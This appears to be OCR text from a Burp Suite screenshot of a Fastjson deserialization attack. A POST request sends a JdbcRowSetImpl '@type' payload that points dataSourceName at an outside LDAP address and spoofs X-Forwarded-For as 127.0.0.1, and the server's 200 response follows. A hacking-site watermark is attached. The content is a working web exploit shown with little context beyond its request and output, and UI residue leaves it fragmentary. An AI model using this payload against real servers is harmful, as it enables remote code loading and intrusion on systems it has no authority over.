 Send
Cancel
<
>
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 112
Origin:
Connection
Referer:
X-Forwarded-For: 127.0.0.1
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap:// /Object",
"autoCommit":true}
1 HTTP/1.1 200
2 token_status: ok
3 Content-Type: application/json
4 Date: Fri, 05 Feb 2021 09:51:00 GMT
5 Connection: close
6 Content-Length: 89
7
8 {"intResult":-1,"longResult":null,"objResult":null,"otherResult":
null,"countResult":null}
F12sec
http://www.0dayhack.net/